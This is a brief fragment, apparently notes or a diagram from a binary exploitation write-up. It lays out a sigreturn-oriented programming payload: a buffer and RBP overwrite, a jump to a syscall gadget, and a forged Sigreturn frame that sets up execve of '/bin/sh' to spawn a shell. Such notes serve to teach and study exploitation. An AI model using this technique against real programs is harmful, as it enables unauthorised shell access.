 Buffer
RBP - overwrite
echo()
0x40104c -> syscall
Sigreturn Frame
rip = 0x40104c -> syscall
rax = 0x3b (execve)
rdi = 0x401035 -> “/bin/sh\x00”
rsi = 0
rdx = 0